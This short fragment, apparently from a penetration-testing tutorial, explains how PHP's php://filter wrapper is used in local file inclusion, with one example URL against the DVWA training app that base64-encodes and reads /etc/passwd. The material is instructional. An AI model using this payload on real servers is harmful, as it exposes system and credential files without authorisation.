 PHP php://filter
 php://filter allows a pen tester to include local files and base64
encodes the output. Therefore, any base64 output will need to be
decoded to reveal the contents.
• An example using DVWA:
vuln.php?page=php://filter/convert.base64-
encode/resource=/etc/passwd
 